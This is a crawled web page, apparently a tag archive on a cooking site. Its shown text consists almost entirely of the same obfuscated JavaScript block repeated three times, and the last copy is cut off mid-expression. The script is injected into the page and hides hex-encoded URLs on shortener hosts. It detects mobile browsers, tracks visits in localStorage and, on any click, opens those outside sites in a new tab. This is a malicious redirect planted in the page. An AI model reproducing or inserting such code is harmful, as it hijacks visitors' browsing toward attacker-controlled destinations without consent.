

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.feelcook.com/tag/%CF%83%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B9%CE%B1/
body_size: 38428
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x79\x6c\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x43\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x57\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x70\x47\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x79\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x75\x41\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x45\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x72\x41\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x44\x78\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x54\x41\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x47\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6a\x49\x42\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x58\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x55\x42\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x45\x54\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x50\x64\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x7a\x66\x56\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4b\x42\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x67\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x68\x4b\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x79\x6c\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x43\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x57\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x70\x47\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x79\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x75\x41\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x45\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x72\x41\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 